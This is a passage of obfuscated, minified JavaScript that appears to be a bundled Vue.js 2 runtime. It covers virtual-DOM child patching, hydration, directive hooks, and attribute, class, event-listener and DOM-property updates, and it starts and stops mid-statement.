_0x4014a2=_0xde6cb7,_0x3b171d;if(_0x5b35e6(_0x3b171d=_0x10bc45['fnScopeId']))_0x1abe19[_0x4014a2(0x2fc)](_0x10bc45['elm'],_0x3b171d);else{var _0x190edc=_0x10bc45;while(_0x190edc)_0x5b35e6(_0x3b171d=_0x190edc['context'])&&_0x5b35e6(_0x3b171d=_0x3b171d[_0x4014a2(0x2e4)]['_scopeId'])&&_0x1abe19[_0x4014a2(0x2fc)](_0x10bc45[_0x4014a2(0x1c5)],_0x3b171d),_0x190edc=_0x190edc['parent'];}_0x5b35e6(_0x3b171d=_0xb950d4)&&_0x3b171d!==_0x10bc45['context']&&_0x3b171d!==_0x10bc45[_0x4014a2(0x327)]&&_0x5b35e6(_0x3b171d=_0x3b171d['$options']['_scopeId'])&&_0x1abe19[_0x4014a2(0x2fc)](_0x10bc45[_0x4014a2(0x1c5)],_0x3b171d);}function _0x3a8272(_0x2df69e,_0x400957,_0x1a1954,_0x162a76,_0x4b2e81,_0x1fc87f){for(;_0x162a76<=_0x4b2e81;++_0x162a76)_0x50a747(_0x1a1954[_0x162a76],_0x1fc87f,_0x2df69e,_0x400957,!0x1,_0x1a1954,_0x162a76);}function _0x5695b7(_0x2ff08e){var _0x17ff58=_0xde6cb7,_0x47b9e0,_0x40f9ae,_0xb03278=_0x2ff08e[_0x17ff58(0x269)];if(_0x5b35e6(_0xb03278)){for(_0x5b35e6(_0x47b9e0=_0xb03278['hook'])&&_0x5b35e6(_0x47b9e0=_0x47b9e0['destroy'])&&_0x47b9e0(_0x2ff08e),_0x47b9e0=0x0;_0x47b9e0<_0x453dd3['destroy'][_0x17ff58(0x25f)];++_0x47b9e0)_0x453dd3['destroy'][_0x47b9e0](_0x2ff08e);}if(_0x5b35e6(_0x47b9e0=_0x2ff08e['children'])){for(_0x40f9ae=0x0;_0x40f9ae<_0x2ff08e['children'][_0x17ff58(0x25f)];++_0x40f9ae)_0x5695b7(_0x2ff08e[_0x17ff58(0x170)][_0x40f9ae]);}}function _0x1930a0(_0x3bb364,_0x233e39,_0x470f7f){var _0x2f2040=_0xde6cb7;for(;_0x233e39<=_0x470f7f;++_0x233e39){var _0x484e97=_0x3bb364[_0x233e39];_0x5b35e6(_0x484e97)&&(_0x5b35e6(_0x484e97['tag'])?(_0x40632f(_0x484e97),_0x5695b7(_0x484e97)):_0x199869(_0x484e97[_0x2f2040(0x1c5)]));}}function _0x40632f(_0x446025,_0x4188d6){var _0x8d843b=_0xde6cb7;if(_0x5b35e6(_0x4188d6)||_0x5b35e6(_0x446025[_0x8d843b(0x269)])){var _0xdd13d6,_0x23161b=_0x453dd3[_0x8d843b(0x29a)][_0x8d843b(0x25f)]+0x1;for(_0x5b35e6(_0x4188d6)?_0x4188d6['listeners']+=_0x23161b:_0x4188d6=_0x2ce253(_0x446025[_0x8d843b(0x1c5)],_0x23161b),_0x5b35e6(_0xdd13d6=_0x446025['componentInstance'])&&_0x5b35e6(_0xdd13d6=_0xdd13d6[_0x8d843b(0x2f3)])&&_0x5b35e6(_0xdd13d6['data'])&&_0x40632f(_0xdd13d6,_0x4188d6),_0xdd13d6=0x0;_0xdd13d6<_0x453dd3[_0x8d843b(0x29a)]['length'];++_0xdd13d6)_0x453dd3['remove'][_0xdd13d6](_0x446025,_0x4188d6);_0x5b35e6(_0xdd13d6=_0x446025['data'][_0x8d843b(0x25d)])&&_0x5b35e6(_0xdd13d6=_0xdd13d6['remove'])?_0xdd13d6(_0x446025,_0x4188d6):_0x4188d6();}else _0x199869(_0x446025['elm']);}function _0x19eb8e(_0x1790d8,_0x2eb649,_0x1dcb36,_0x199ccf,_0x45132c){var _0xd1a9cf=_0xde6cb7,_0x3d279b,_0x876909,_0x3dfc53,_0x36a1a8,_0x8ccffa=0x0,_0x2a7091=0x0,_0x2b1366=_0x2eb649[_0xd1a9cf(0x25f)]-0x1,_0x4230af=_0x2eb649[0x0],_0x382a07=_0x2eb649[_0x2b1366],_0x184a53=_0x1dcb36[_0xd1a9cf(0x25f)]-0x1,_0x454ff1=_0x1dcb36[0x0],_0x3ad0e0=_0x1dcb36[_0x184a53],_0x411edd=!_0x45132c;while(_0x8ccffa<=_0x2b1366&&_0x2a7091<=_0x184a53)_0xe5a850(_0x4230af)?_0x4230af=_0x2eb649[++_0x8ccffa]:_0xe5a850(_0x382a07)?_0x382a07=_0x2eb649[--_0x2b1366]:_0x510cee(_0x4230af,_0x454ff1)?(_0x1f8f87(_0x4230af,_0x454ff1,_0x199ccf,_0x1dcb36,_0x2a7091),_0x4230af=_0x2eb649[++_0x8ccffa],_0x454ff1=_0x1dcb36[++_0x2a7091]):_0x510cee(_0x382a07,_0x3ad0e0)?(_0x1f8f87(_0x382a07,_0x3ad0e0,_0x199ccf,_0x1dcb36,_0x184a53),_0x382a07=_0x2eb649[--_0x2b1366],_0x3ad0e0=_0x1dcb36[--_0x184a53]):_0x510cee(_0x4230af,_0x3ad0e0)?(_0x1f8f87(_0x4230af,_0x3ad0e0,_0x199ccf,_0x1dcb36,_0x184a53),_0x411edd&&_0x1abe19['insertBefore'](_0x1790d8,_0x4230af[_0xd1a9cf(0x1c5)],_0x1abe19[_0xd1a9cf(0x30e)](_0x382a07[_0xd1a9cf(0x1c5)])),_0x4230af=_0x2eb649[++_0x8ccffa],_0x3ad0e0=_0x1dcb36[--_0x184a53]):_0x510cee(_0x382a07,_0x454ff1)?(_0x1f8f87(_0x382a07,_0x454ff1,_0x199ccf,_0x1dcb36,_0x2a7091),_0x411edd&&_0x1abe19[_0xd1a9cf(0x2a2)](_0x1790d8,_0x382a07['elm'],_0x4230af['elm']),_0x382a07=_0x2eb649[--_0x2b1366],_0x454ff1=_0x1dcb36[++_0x2a7091]):(_0xe5a850(_0x3d279b)&&(_0x3d279b=_0x556d27(_0x2eb649,_0x8ccffa,_0x2b1366)),_0x876909=_0x5b35e6(_0x454ff1[_0xd1a9cf(0x1dd)])?_0x3d279b[_0x454ff1['key']]:_0x894ec3(_0x454ff1,_0x2eb649,_0x8ccffa,_0x2b1366),_0xe5a850(_0x876909)?_0x50a747(_0x454ff1,_0x199ccf,_0x1790d8,_0x4230af['elm'],!0x1,_0x1dcb36,_0x2a7091):(_0x3dfc53=_0x2eb649[_0x876909],_0x510cee(_0x3dfc53,_0x454ff1)?(_0x1f8f87(_0x3dfc53,_0x454ff1,_0x199ccf,_0x1dcb36,_0x2a7091),_0x2eb649[_0x876909]=void 0x0,_0x411edd&&_0x1abe19['insertBefore'](_0x1790d8,_0x3dfc53['elm'],_0x4230af[_0xd1a9cf(0x1c5)])):_0x50a747(_0x454ff1,_0x199ccf,_0x1790d8,_0x4230af['elm'],!0x1,_0x1dcb36,_0x2a7091)),_0x454ff1=_0x1dcb36[++_0x2a7091]);_0x8ccffa>_0x2b1366?(_0x36a1a8=_0xe5a850(_0x1dcb36[_0x184a53+0x1])?null:_0x1dcb36[_0x184a53+0x1][_0xd1a9cf(0x1c5)],_0x3a8272(_0x1790d8,_0x36a1a8,_0x1dcb36,_0x2a7091,_0x184a53,_0x199ccf)):_0x2a7091>_0x184a53&&_0x1930a0(_0x2eb649,_0x8ccffa,_0x2b1366);}function _0x894ec3(_0x552f4a,_0x26bdab,_0xf18023,_0x404236){for(var _0x10ce67=_0xf18023;_0x10ce67<_0x404236;_0x10ce67++){var _0x285cbf=_0x26bdab[_0x10ce67];if(_0x5b35e6(_0x285cbf)&&_0x510cee(_0x552f4a,_0x285cbf))return _0x10ce67;}}function _0x1f8f87(_0x12af19,_0x4bea8f,_0x2a48b9,_0x504fc1,_0x204408,_0x2101e6){var _0x31814a=_0xde6cb7;if(_0x12af19!==_0x4bea8f){_0x5b35e6(_0x4bea8f[_0x31814a(0x1c5)])&&_0x5b35e6(_0x504fc1)&&(_0x4bea8f=_0x504fc1[_0x204408]=_0x615750(_0x4bea8f));var _0x326d30=_0x4bea8f[_0x31814a(0x1c5)]=_0x12af19['elm'];if(_0x710cdf(_0x12af19[_0x31814a(0x177)]))_0x5b35e6(_0x4bea8f['asyncFactory']['resolved'])?_0x512204(_0x12af19['elm'],_0x4bea8f,_0x2a48b9):_0x4bea8f['isAsyncPlaceholder']=!0x0;else{if(_0x710cdf(_0x4bea8f[_0x31814a(0x22a)])&&_0x710cdf(_0x12af19['isStatic'])&&_0x4bea8f[_0x31814a(0x1dd)]===_0x12af19['key']&&(_0x710cdf(_0x4bea8f[_0x31814a(0x2df)])||_0x710cdf(_0x4bea8f[_0x31814a(0x1fd)])))_0x4bea8f['componentInstance']=_0x12af19['componentInstance'];else{var _0x31967c,_0x2bc02f=_0x4bea8f[_0x31814a(0x269)];_0x5b35e6(_0x2bc02f)&&_0x5b35e6(_0x31967c=_0x2bc02f[_0x31814a(0x25d)])&&_0x5b35e6(_0x31967c=_0x31967c['prepatch'])&&_0x31967c(_0x12af19,_0x4bea8f);var _0x321b1c=_0x12af19['children'],_0x20560f=_0x4bea8f['children'];if(_0x5b35e6(_0x2bc02f)&&_0x900d64(_0x4bea8f)){for(_0x31967c=0x0;_0x31967c<_0x453dd3[_0x31814a(0x22f)]['length'];++_0x31967c)_0x453dd3[_0x31814a(0x22f)][_0x31967c](_0x12af19,_0x4bea8f);_0x5b35e6(_0x31967c=_0x2bc02f[_0x31814a(0x25d)])&&_0x5b35e6(_0x31967c=_0x31967c[_0x31814a(0x22f)])&&_0x31967c(_0x12af19,_0x4bea8f);}_0xe5a850(_0x4bea8f['text'])?_0x5b35e6(_0x321b1c)&&_0x5b35e6(_0x20560f)?_0x321b1c!==_0x20560f&&_0x19eb8e(_0x326d30,_0x321b1c,_0x20560f,_0x2a48b9,_0x2101e6):_0x5b35e6(_0x20560f)?(_0x5b35e6(_0x12af19['text'])&&_0x1abe19['setTextContent'](_0x326d30,''),_0x3a8272(_0x326d30,null,_0x20560f,0x0,_0x20560f['length']-0x1,_0x2a48b9)):_0x5b35e6(_0x321b1c)?_0x1930a0(_0x321b1c,0x0,_0x321b1c['length']-0x1):_0x5b35e6(_0x12af19[_0x31814a(0x1ac)])&&_0x1abe19[_0x31814a(0x23b)](_0x326d30,''):_0x12af19[_0x31814a(0x1ac)]!==_0x4bea8f['text']&&_0x1abe19['setTextContent'](_0x326d30,_0x4bea8f['text']),_0x5b35e6(_0x2bc02f)&&_0x5b35e6(_0x31967c=_0x2bc02f['hook'])&&_0x5b35e6(_0x31967c=_0x31967c['postpatch'])&&_0x31967c(_0x12af19,_0x4bea8f);}}}}function _0x597c1a(_0x3edf3f,_0x3bd417,_0x4d7a6a){var _0xbce04e=_0xde6cb7;if(_0x710cdf(_0x4d7a6a)&&_0x5b35e6(_0x3edf3f[_0xbce04e(0x275)]))_0x3edf3f['parent'][_0xbce04e(0x269)]['pendingInsert']=_0x3bd417;else{for(var _0x52c64a=0x0;_0x52c64a<_0x3bd417[_0xbce04e(0x25f)];++_0x52c64a)_0x3bd417[_0x52c64a]['data'][_0xbce04e(0x25d)][_0xbce04e(0x238)](_0x3bd417[_0x52c64a]);}}var _0xdb2393=_0x3bc539(_0xde6cb7(0x2bd));function _0x512204(_0x30b3e7,_0x3cb58b,_0x42efe0,_0xa21eca){var _0x33f576=_0xde6cb7,_0x492e39,_0x212b6b=_0x3cb58b[_0x33f576(0x298)],_0x329cfc=_0x3cb58b['data'],_0x2c8658=_0x3cb58b['children'];if(_0xa21eca=_0xa21eca||_0x329cfc&&_0x329cfc['pre'],_0x3cb58b['elm']=_0x30b3e7,_0x710cdf(_0x3cb58b[_0x33f576(0x292)])&&_0x5b35e6(_0x3cb58b[_0x33f576(0x15f)]))return _0x3cb58b['isAsyncPlaceholder']=!0x0,!0x0;if(_0x5b35e6(_0x329cfc)&&(_0x5b35e6(_0x492e39=_0x329cfc['hook'])&&_0x5b35e6(_0x492e39=_0x492e39[_0x33f576(0x172)])&&_0x492e39(_0x3cb58b,!0x0),_0x5b35e6(_0x492e39=_0x3cb58b[_0x33f576(0x24e)])))return _0x1a2166(_0x3cb58b,_0x42efe0),!0x0;if(_0x5b35e6(_0x212b6b)){if(_0x5b35e6(_0x2c8658)){if(_0x30b3e7[_0x33f576(0x30d)]()){if(_0x5b35e6(_0x492e39=_0x329cfc)&&_0x5b35e6(_0x492e39=_0x492e39[_0x33f576(0x2bb)])&&_0x5b35e6(_0x492e39=_0x492e39['innerHTML'])){if(_0x492e39!==_0x30b3e7['innerHTML'])return!0x1;}else{for(var _0x2824de=!0x0,_0x3703d8=_0x30b3e7[_0x33f576(0x255)],_0x48162e=0x0;_0x48162e<_0x2c8658['length'];_0x48162e++){if(!_0x3703d8||!_0x512204(_0x3703d8,_0x2c8658[_0x48162e],_0x42efe0,_0xa21eca)){_0x2824de=!0x1;break;}_0x3703d8=_0x3703d8[_0x33f576(0x30e)];}if(!_0x2824de||_0x3703d8)return!0x1;}}else _0x18aad0(_0x3cb58b,_0x2c8658,_0x42efe0);}if(_0x5b35e6(_0x329cfc)){var _0x28de4a=!0x1;for(var _0x511955 in _0x329cfc)if(!_0xdb2393(_0x511955)){_0x28de4a=!0x0,_0x1f2e0c(_0x3cb58b,_0x42efe0);break;}!_0x28de4a&&_0x329cfc['class']&&_0x27a193(_0x329cfc[_0x33f576(0x1b1)]);}}else _0x30b3e7[_0x33f576(0x269)]!==_0x3cb58b[_0x33f576(0x1ac)]&&(_0x30b3e7[_0x33f576(0x269)]=_0x3cb58b[_0x33f576(0x1ac)]);return!0x0;}return function(_0x11caed,_0x3753a0,_0x454800,_0x3038da){var _0x1c9e9f=_0xde6cb7;if(!_0xe5a850(_0x3753a0)){var _0x51d3e6=!0x1,_0x532533=[];if(_0xe5a850(_0x11caed))_0x51d3e6=!0x0,_0x50a747(_0x3753a0,_0x532533);else{var _0x5c97df=_0x5b35e6(_0x11caed[_0x1c9e9f(0x16e)]);if(!_0x5c97df&&_0x510cee(_0x11caed,_0x3753a0))_0x1f8f87(_0x11caed,_0x3753a0,_0x532533,null,null,_0x3038da);else{if(_0x5c97df){if(0x1===_0x11caed[_0x1c9e9f(0x16e)]&&_0x11caed[_0x1c9e9f(0x18a)](_0x51dcc4)&&(_0x11caed['removeAttribute'](_0x51dcc4),_0x454800=!0x0),_0x710cdf(_0x454800)&&_0x512204(_0x11caed,_0x3753a0,_0x532533))return _0x597c1a(_0x3753a0,_0x532533,!0x0),_0x11caed;_0x11caed=_0x3cffd4(_0x11caed);}var _0x552db1=_0x11caed['elm'],_0x443c22=_0x1abe19[_0x1c9e9f(0x1b7)](_0x552db1);if(_0x50a747(_0x3753a0,_0x532533,_0x552db1['_leaveCb']?null:_0x443c22,_0x1abe19['nextSibling'](_0x552db1)),_0x5b35e6(_0x3753a0['parent'])){var _0x226661=_0x3753a0[_0x1c9e9f(0x275)],_0x5aafb4=_0x900d64(_0x3753a0);while(_0x226661){for(var _0x198dee=0x0;_0x198dee<_0x453dd3[_0x1c9e9f(0x182)]['length'];++_0x198dee)_0x453dd3['destroy'][_0x198dee](_0x226661);if(_0x226661['elm']=_0x3753a0['elm'],_0x5aafb4){for(var _0xde0424=0x0;_0xde0424<_0x453dd3[_0x1c9e9f(0x278)]['length'];++_0xde0424)_0x453dd3['create'][_0xde0424](_0x4db476,_0x226661);var _0x29e9cf=_0x226661['data'][_0x1c9e9f(0x25d)][_0x1c9e9f(0x238)];if(_0x29e9cf[_0x1c9e9f(0x32f)]){for(var _0x52b64e=_0x29e9cf[_0x1c9e9f(0x15e)]['slice'](0x1),_0x1f9357=0x0;_0x1f9357<_0x52b64e['length'];_0x1f9357++)_0x52b64e[_0x1f9357]();}}else _0x5d5e6b(_0x226661);_0x226661=_0x226661['parent'];}}_0x5b35e6(_0x443c22)?_0x1930a0([_0x11caed],0x0,0x0):_0x5b35e6(_0x11caed[_0x1c9e9f(0x298)])&&_0x5695b7(_0x11caed);}}return _0x597c1a(_0x3753a0,_0x532533,_0x51d3e6),_0x3753a0['elm'];}_0x5b35e6(_0x11caed)&&_0x5695b7(_0x11caed);};}var _0x37e697={'create':_0x5d8051,'update':_0x5d8051,'destroy':function(_0x1496b2){_0x5d8051(_0x1496b2,_0x4db476);}};function _0x5d8051(_0x1340d6,_0x578290){var _0x48a579=_0x459cd8;(_0x1340d6[_0x48a579(0x269)][_0x48a579(0x2f9)]||_0x578290['data']['directives'])&&_0x2d6236(_0x1340d6,_0x578290);}function _0x2d6236(_0x3efc55,_0x3dd1ad){var _0xd531c7=_0x459cd8,_0x8e5166,_0x469ea3,_0xb6ee85,_0x124a38=_0x3efc55===_0x4db476,_0x465ada=_0x3dd1ad===_0x4db476,_0x3988b6=_0x213eb2(_0x3efc55['data']['directives'],_0x3efc55['context']),_0x482487=_0x213eb2(_0x3dd1ad['data']['directives'],_0x3dd1ad[_0xd531c7(0x1a8)]),_0x513c93=[],_0x3c042d=[];for(_0x8e5166 in _0x482487)_0x469ea3=_0x3988b6[_0x8e5166],_0xb6ee85=_0x482487[_0x8e5166],_0x469ea3?(_0xb6ee85['oldValue']=_0x469ea3[_0xd531c7(0x2e6)],_0xb6ee85[_0xd531c7(0x303)]=_0x469ea3[_0xd531c7(0x171)],_0x46ff57(_0xb6ee85,'update',_0x3dd1ad,_0x3efc55),_0xb6ee85[_0xd531c7(0x281)]&&_0xb6ee85[_0xd531c7(0x281)]['componentUpdated']&&_0x3c042d['push'](_0xb6ee85)):(_0x46ff57(_0xb6ee85,_0xd531c7(0x1d1),_0x3dd1ad,_0x3efc55),_0xb6ee85['def']&&_0xb6ee85[_0xd531c7(0x281)]['inserted']&&_0x513c93[_0xd531c7(0x266)](_0xb6ee85));if(_0x513c93['length']){var _0x1728d1=function(){var _0x32f497=_0xd531c7;for(var _0x1e9a8e=0x0;_0x1e9a8e<_0x513c93[_0x32f497(0x25f)];_0x1e9a8e++)_0x46ff57(_0x513c93[_0x1e9a8e],_0x32f497(0x22d),_0x3dd1ad,_0x3efc55);};_0x124a38?_0x59dbbb(_0x3dd1ad,'insert',_0x1728d1):_0x1728d1();}if(_0x3c042d[_0xd531c7(0x25f)]&&_0x59dbbb(_0x3dd1ad,'postpatch',function(){var _0x378c98=_0xd531c7;for(var _0x239f42=0x0;_0x239f42<_0x3c042d[_0x378c98(0x25f)];_0x239f42++)_0x46ff57(_0x3c042d[_0x239f42],'componentUpdated',_0x3dd1ad,_0x3efc55);}),!_0x124a38){for(_0x8e5166 in _0x3988b6)_0x482487[_0x8e5166]||_0x46ff57(_0x3988b6[_0x8e5166],'unbind',_0x3efc55,_0x3efc55,_0x465ada);}}var _0x1e6a18=Object[_0x459cd8(0x278)](null);function _0x213eb2(_0x12e3af,_0x499140){var _0x4b258e=_0x459cd8,_0x21f8c9,_0x4c1ff2,_0x5a6f76=Object['create'](null);if(!_0x12e3af)return _0x5a6f76;for(_0x21f8c9=0x0;_0x21f8c9<_0x12e3af[_0x4b258e(0x25f)];_0x21f8c9++){if(_0x4c1ff2=_0x12e3af[_0x21f8c9],_0x4c1ff2[_0x4b258e(0x159)]||(_0x4c1ff2[_0x4b258e(0x159)]=_0x1e6a18),_0x5a6f76[_0xe9c88b(_0x4c1ff2)]=_0x4c1ff2,_0x499140[_0x4b258e(0x276)]&&_0x499140[_0x4b258e(0x276)][_0x4b258e(0x2c2)]){var _0x3dc8db=_0x4c1ff2['def']||_0x113279(_0x499140,_0x4b258e(0x276),'v-'+_0x4c1ff2[_0x4b258e(0x1eb)]);_0x4c1ff2[_0x4b258e(0x281)]='function'===typeof _0x3dc8db?{'bind':_0x3dc8db,'update':_0x3dc8db}:_0x3dc8db;}_0x4c1ff2['def']=_0x4c1ff2[_0x4b258e(0x281)]||_0x113279(_0x499140['$options'],_0x4b258e(0x2f9),_0x4c1ff2[_0x4b258e(0x1eb)],!0x0);}return _0x5a6f76;}function _0xe9c88b(_0x3cb6c9){var _0x1bb994=_0x459cd8;return _0x3cb6c9['rawName']||''[_0x1bb994(0x328)](_0x3cb6c9[_0x1bb994(0x1eb)],'.')['concat'](Object[_0x1bb994(0x307)](_0x3cb6c9['modifiers']||{})[_0x1bb994(0x30f)]('.'));}function _0x46ff57(_0x3b6b00,_0x30da4d,_0x240ba1,_0x1ffb47,_0x59c1c5){var _0x512d6d=_0x459cd8,_0x15e35b=_0x3b6b00[_0x512d6d(0x281)]&&_0x3b6b00['def'][_0x30da4d];if(_0x15e35b)try{_0x15e35b(_0x240ba1['elm'],_0x3b6b00,_0x240ba1,_0x1ffb47,_0x59c1c5);}catch(_0x54a089){_0x10f88b(_0x54a089,_0x240ba1[_0x512d6d(0x1a8)],'directive\x20'['concat'](_0x3b6b00[_0x512d6d(0x1eb)],'\x20')['concat'](_0x30da4d,'\x20hook'));}}var _0x361444=[_0x46964e,_0x37e697];function _0x5e925d(_0x1bdcc9,_0x120842){var _0x1418cd=_0x459cd8,_0xffce5=_0x120842['componentOptions'];if((!_0x5b35e6(_0xffce5)||!0x1!==_0xffce5['Ctor'][_0x1418cd(0x167)]['inheritAttrs'])&&(!_0xe5a850(_0x1bdcc9[_0x1418cd(0x269)][_0x1418cd(0x20a)])||!_0xe5a850(_0x120842['data']['attrs']))){var _0x55caa6,_0x181420,_0x41935c,_0x368680=_0x120842['elm'],_0x2288a6=_0x1bdcc9['data'][_0x1418cd(0x20a)]||{},_0x217f59=_0x120842['data'][_0x1418cd(0x20a)]||{};for(_0x55caa6 in((_0x5b35e6(_0x217f59[_0x1418cd(0x236)])||_0x710cdf(_0x217f59['_v_attr_proxy']))&&(_0x217f59=_0x120842[_0x1418cd(0x269)][_0x1418cd(0x20a)]=_0x28681e({},_0x217f59)),_0x217f59))_0x181420=_0x217f59[_0x55caa6],_0x41935c=_0x2288a6[_0x55caa6],_0x41935c!==_0x181420&&_0x1444da(_0x368680,_0x55caa6,_0x181420,_0x120842[_0x1418cd(0x269)][_0x1418cd(0x1e2)]);for(_0x55caa6 in((_0x54a10b||_0x4803f5)&&_0x217f59['value']!==_0x2288a6[_0x1418cd(0x2e6)]&&_0x1444da(_0x368680,_0x1418cd(0x2e6),_0x217f59[_0x1418cd(0x2e6)]),_0x2288a6))_0xe5a850(_0x217f59[_0x55caa6])&&(_0x2477a5(_0x55caa6)?_0x368680['removeAttributeNS'](_0x49ed7e,_0x5f011c(_0x55caa6)):_0x1f71a2(_0x55caa6)||_0x368680[_0x1418cd(0x305)](_0x55caa6));}}function _0x1444da(_0x2d8cd1,_0x4b2eeb,_0x3fbe98,_0x17ffff){var _0x2de0a6=_0x459cd8;_0x17ffff||_0x2d8cd1[_0x2de0a6(0x317)]['indexOf']('-')>-0x1?_0x29b2df(_0x2d8cd1,_0x4b2eeb,_0x3fbe98):_0x2f9e37(_0x4b2eeb)?_0x56f6f5(_0x3fbe98)?_0x2d8cd1['removeAttribute'](_0x4b2eeb):(_0x3fbe98=_0x2de0a6(0x325)===_0x4b2eeb&&'EMBED'===_0x2d8cd1[_0x2de0a6(0x317)]?_0x2de0a6(0x2d4):_0x4b2eeb,_0x2d8cd1['setAttribute'](_0x4b2eeb,_0x3fbe98)):_0x1f71a2(_0x4b2eeb)?_0x2d8cd1['setAttribute'](_0x4b2eeb,_0x2aefbc(_0x4b2eeb,_0x3fbe98)):_0x2477a5(_0x4b2eeb)?_0x56f6f5(_0x3fbe98)?_0x2d8cd1[_0x2de0a6(0x315)](_0x49ed7e,_0x5f011c(_0x4b2eeb)):_0x2d8cd1[_0x2de0a6(0x27e)](_0x49ed7e,_0x4b2eeb,_0x3fbe98):_0x29b2df(_0x2d8cd1,_0x4b2eeb,_0x3fbe98);}function _0x29b2df(_0xbedc8c,_0x16bb82,_0x24e7eb){var _0x491e4a=_0x459cd8;if(_0x56f6f5(_0x24e7eb))_0xbedc8c['removeAttribute'](_0x16bb82);else{if(_0x54a10b&&!_0x1ece8a&&_0x491e4a(0x2fa)===_0xbedc8c['tagName']&&_0x491e4a(0x28a)===_0x16bb82&&''!==_0x24e7eb&&!_0xbedc8c[_0x491e4a(0x267)]){var _0x344460=function(_0x3f3910){var _0x1334c0=_0x491e4a;_0x3f3910['stopImmediatePropagation'](),_0xbedc8c[_0x1334c0(0x2ed)](_0x1334c0(0x19b),_0x344460);};_0xbedc8c['addEventListener'](_0x491e4a(0x19b),_0x344460),_0xbedc8c[_0x491e4a(0x267)]=!0x0;}_0xbedc8c['setAttribute'](_0x16bb82,_0x24e7eb);}}var _0x42ab21={'create':_0x5e925d,'update':_0x5e925d};function _0x1afd28(_0x4739eb,_0x3756c5){var _0x4ed7a3=_0x459cd8,_0x50eb31=_0x3756c5[_0x4ed7a3(0x1c5)],_0x35ec8d=_0x3756c5[_0x4ed7a3(0x269)],_0x4b1aa5=_0x4739eb[_0x4ed7a3(0x269)];if(!(_0xe5a850(_0x35ec8d['staticClass'])&&_0xe5a850(_0x35ec8d[_0x4ed7a3(0x1b1)])&&(_0xe5a850(_0x4b1aa5)||_0xe5a850(_0x4b1aa5['staticClass'])&&_0xe5a850(_0x4b1aa5[_0x4ed7a3(0x1b1)])))){var _0x56398d=_0x261934(_0x3756c5),_0x2cae7a=_0x50eb31[_0x4ed7a3(0x1e9)];_0x5b35e6(_0x2cae7a)&&(_0x56398d=_0x3639b4(_0x56398d,_0x48c19b(_0x2cae7a))),_0x56398d!==_0x50eb31['_prevClass']&&(_0x50eb31['setAttribute']('class',_0x56398d),_0x50eb31['_prevClass']=_0x56398d);}}var _0x3ba319,_0x302f53={'create':_0x1afd28,'update':_0x1afd28},_0x5c468a='__r',_0x5be99b='__c';function _0x45d7cb(_0x58fcf6){var _0x566ff4=_0x459cd8;if(_0x5b35e6(_0x58fcf6[_0x5c468a])){var _0x581ee7=_0x54a10b?_0x566ff4(0x1bf):_0x566ff4(0x19b);_0x58fcf6[_0x581ee7]=[]['concat'](_0x58fcf6[_0x5c468a],_0x58fcf6[_0x581ee7]||[]),delete _0x58fcf6[_0x5c468a];}_0x5b35e6(_0x58fcf6[_0x5be99b])&&(_0x58fcf6['change']=[][_0x566ff4(0x328)](_0x58fcf6[_0x5be99b],_0x58fcf6[_0x566ff4(0x1bf)]||[]),delete _0x58fcf6[_0x5be99b]);}function _0x1697ea(_0x187631,_0x2e7c38,_0x963e39){var _0x3b7964=_0x3ba319;return function _0x58461e(){var _0x2aa084=a1_0x4557,_0xa2594=_0x2e7c38[_0x2aa084(0x1c4)](null,arguments);null!==_0xa2594&&_0x3de614(_0x187631,_0x58461e,_0x963e39,_0x3b7964);};}var _0x50d776=_0xb42196&&!(_0x1cdb4a&&Number(_0x1cdb4a[0x1])<=0x35);function _0x1f5602(_0x37d5f3,_0x5f3f62,_0x77854d,_0x717ea0){var _0x2ad73d=_0x459cd8;if(_0x50d776){var _0x25b5e4=_0x2d6249,_0x40c044=_0x5f3f62;_0x5f3f62=_0x40c044[_0x2ad73d(0x2ee)]=function(_0x198878){var _0x4bbe32=_0x2ad73d;if(_0x198878['target']===_0x198878[_0x4bbe32(0x1f2)]||_0x198878[_0x4bbe32(0x285)]>=_0x25b5e4||_0x198878['timeStamp']<=0x0||_0x198878['target'][_0x4bbe32(0x2e3)]!==document)return _0x40c044['apply'](this,arguments);};}_0x3ba319['addEventListener'](_0x37d5f3,_0x5f3f62,_0x45d68c?{'capture':_0x77854d,'passive':_0x717ea0}:_0x77854d);}function _0x3de614(_0x51dfd9,_0x42b3e0,_0x283af4,_0x26049b){(_0x26049b||_0x3ba319)['removeEventListener'](_0x51dfd9,_0x42b3e0['_wrapper']||_0x42b3e0,_0x283af4);}function _0x2954cc(_0x36ceea,_0x4c5d13){var _0x119ccd=_0x459cd8;if(!_0xe5a850(_0x36ceea['data']['on'])||!_0xe5a850(_0x4c5d13[_0x119ccd(0x269)]['on'])){var _0x861ace=_0x4c5d13['data']['on']||{},_0x20fcd3=_0x36ceea['data']['on']||{};_0x3ba319=_0x4c5d13[_0x119ccd(0x1c5)]||_0x36ceea['elm'],_0x45d7cb(_0x861ace),_0x50e6db(_0x861ace,_0x20fcd3,_0x1f5602,_0x3de614,_0x1697ea,_0x4c5d13['context']),_0x3ba319=void 0x0;}}var _0x5df192,_0x1e1e96={'create':_0x2954cc,'update':_0x2954cc,'destroy':function(_0x466d50){return _0x2954cc(_0x466d50,_0x4db476);}};function _0x8e7d73(_0x4d8bca,_0x41bb2f){var _0x4aab0c=_0x459cd8;if(!_0xe5a850(_0x4d8bca[_0x4aab0c(0x269)][_0x4aab0c(0x2bb)])||!_0xe5a850(_0x41bb2f[_0x4aab0c(0x269)]['domProps'])){var _0x485721,_0xac5c02,_0x228615=_0x41bb2f['elm'],_0x3f1386=_0x4d8bca['data']['domProps']||{},_0x51e75b=_0x41bb2f['data'][_0x4aab0c(0x2bb)]||{};for(_0x485721 in((_0x5b35e6(_0x51e75b[_0x4aab0c(0x236)])||_0x710cdf(_0x51e75b[_0x4aab0c(0x2de)]))&&(_0x51e75b=_0x41bb2f[_0x4aab0c(0x269)][_0x4aab0c(0x2bb)]=_0x28681e({},_0x51e75b)),_0x3f1386))_0x485721 in _0x51e75b||(_0x228615[_0x485721]='');for(_0x485721 in _0x51e75b){if(_0xac5c02=_0x51e75b[_0x485721],_0x4aab0c(0x203)===_0x485721||_0x4aab0c(0x18d)===_0x485721){if(_0x41bb2f[_0x4aab0c(0x170)]&&(_0x41bb2f['children']['length']=0x0),_0xac5c02===_0x3f1386[_0x485721])continue;0x1===_0x228615['childNodes']['length']&&_0x228615['removeChild'](_0x228615['childNodes'][0x0]);}if(_0x4aab0c(0x2e6)===_0x485721&&_0x4aab0c(0x324)!==_0x228615['tagName']){_0x228615['_value']=_0xac5c02;var 